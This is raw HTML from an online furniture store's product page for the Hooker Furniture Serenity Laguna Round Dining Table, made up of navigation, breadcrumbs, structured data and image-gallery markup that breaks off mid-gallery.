    <ul class="navPages-list navPages-list--user">
    </ul>
    <div class="mobile-usa-phone">
        <a class="mobile-phone-action" href="tel:800-503-0531" title="Call Us:+18005030531" aria-label="Call Us:+18005030531">800-503-0531</a>
        <a class="mobile-phone-login-action"
           href="/login.php"
           aria-label="Sign in"
        >
            My Account
        </a>
    </div>
    <ul class="navPages-list navPages-list--additional">
        <li class="navPages-item"><a class="navPages-action" href="javascript:void(0)" title="Design">Design</a></li>
        <li class="navPages-item"><a class="navPages-action" href="javascript:void(0)" title="Installation">Installation</a></li>
        <li class="navPages-item"><a class="navPages-action" href="javascript:void(0)" title="Help">Help</a></li>
    </ul>
</nav>
    </div>
    <nav class="navUser">
        

    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                <span class="navPage-icon">
					<svg class="icon" role="img">
                        <use href="#icon-compare"></use>
                    </svg>
                </span>
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--quickSearch">
            <button class="navUser-action navUser-action--quickSearch"
               type="button"
               id="quick-search-expand"
               data-search="quickSearch"
               aria-controls="quickSearch"
               aria-label="Search"
            >
            	<span class="navPage-icon">
					<svg class="icon" role="img">
                        <use href="#icon-search"></use>
                    </svg>
                </span>
            </button>
            
            <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
                <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="What can we help you find?"
                       autocomplete="off"
                >
                <button type="submit" class="button-icon">
                    <svg class="icon" role="img">
                        <use href="#icon-search"></use>
                    </svg>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    <span class="navPage-icon">
                        <svg class="icon"  role="img">
                            <use href="#icon-user"></use>
                        </svg>
                    </span>
                </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">
                    <!-- Cart -->
                    <span class="navPage-icon">
                        <svg class="icon"  role="img">
                            <use href="#icon-cart"></use>
                        </svg>
                    </span>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
    </div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" id="main-content" data-currency-code="USD">
    
    
    
    <nav aria-label="Breadcrumb" class="breadcrumbs-outer">
	<div class="container">        
        <ol class="breadcrumbs">
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/"
                           
                        >
                            <i class="icon">
								<svg><use href="#icon-home" /></svg>
                            </i>
                        </a>
                    </li>
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/furniture/"
                           
                        >
                            <span>Furniture</span>
                        </a>
                    </li>
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/furniture/dining/"
                           
                        >
                            <span>Dining</span>
                        </a>
                    </li>
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/furniture/dining/dining-tables/"
                           
                        >
                            <span>Tables</span>
                        </a>
                    </li>
                    <li class="breadcrumb is-active">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/hooker-furniture-serenity-laguna-round-dining-table/"
                           aria-current="page"
                        >
                            <span>Hooker Furniture Serenity Laguna Round Dining Table</span>
                        </a>
                    </li>
        </ol>
    </div>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.sawyertwain.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.sawyertwain.com/furniture/",
                "name": "Furniture"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.sawyertwain.com/furniture/dining/",
                "name": "Dining"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.sawyertwain.com/furniture/dining/dining-tables/",
                "name": "Tables"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://www.sawyertwain.com/hooker-furniture-serenity-laguna-round-dining-table/",
                "name": "Hooker Furniture Serenity Laguna Round Dining Table"
            }
        }
    ]
}
</script>


    

<div class="productView"
    data-event-type="product"
    data-entity-id="13036"
    data-name="Hooker Furniture Serenity Laguna Round Dining Table"
    data-product-category="
        Furniture, 
            Furniture/Dining/Tables, 
            Furniture/Dining
    "
    data-product-brand="Hooker Furniture"
    data-product-price="
            2718
"
    data-product-variant="single-product-option">

    <div class="container">
        <div class="product-details-wrap">
            <div class="product-left">
                <h1 class="productView-title">Hooker Furniture Serenity Laguna Round Dining Table</h1>
                    <h2 class="productView-brand">
                        By
                        <a href="https://www.sawyertwain.com/hooker-furniture/"><span>Hooker Furniture</span></a>
                    </h2>
                <section class="productView-images" data-image-gallery>
                    <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
                    <figure class="productView-image"
                            data-image-gallery-main
                            data-zoom-image="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2"
                            >
                        <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2"
                                    target="_blank">
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2" alt="Hooker Furniture Serenity Laguna Round Dining Table" title="Hooker Furniture Serenity Laguna Round Dining Table" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
                                </a>
                        </div>
                    </figure>
                    <ul class="productView-thumbnails"  data-slick='{
                            "infinite": false,
                            "mobileFirst": false,
                            "dots": false,
                            "accessibility": false,
                            "slidesToShow": 5,
                            "slidesToScroll": 5,
                            "responsive": [
                                {
                                    "breakpoint": 1024,
                                    "settings": {
                                        "slidesToShow": 4,
                                        "slidesToScroll": 1
                                    }
                                },
                                {
                                    "breakpoint": 801,
                                    "settings": {
                                        "slidesToShow": 3,
                                        "slidesToScroll": 1
                                    }
                                },
                                {
                                    "breakpoint": 480,
                                    "settings": {
                                        "slidesToShow": 2,
                                        "slidesToScroll": 1
                                    }
                                },
                                {
                                    "breakpoint": 320,
                                    "settings": {
                                        "slidesToShow": 1,
                                        "slidesToScroll": 1
                                    }
                                }
                            ]
                        }'>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2" alt="Hooker Furniture Serenity Laguna Round Dining Table" title="Hooker Furniture Serenity Laguna Round Dining Table" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2" alt="Hooker Furniture Serenity Laguna Round Dining Table" title="Hooker Furniture Serenity Laguna Round Dining Table" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13036/351176/updt_bkcmqxzjcrfny62l3ywd__54849.1691468031.1280.1280__12776.1743652939.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2" alt="Hooker Furniture Serenity Laguna Round Dining Table" title="Hooker Furniture Serenity Laguna Round Dining Table" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13036/351177/updt_cvnpw7lwxpbxmmpvnisw__68207.1691468032.1280.1280__29054.1743652939.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2" alt="Hooker Furniture Serenity Laguna Round Dining Table" title="Hooker Furniture Serenity Laguna Round Dining Table" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13036/351178/updt_pjbi6e7kwc3q4fbkfszi__89677.1691468032.1280.1280__48967.1743652940.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 2560w"
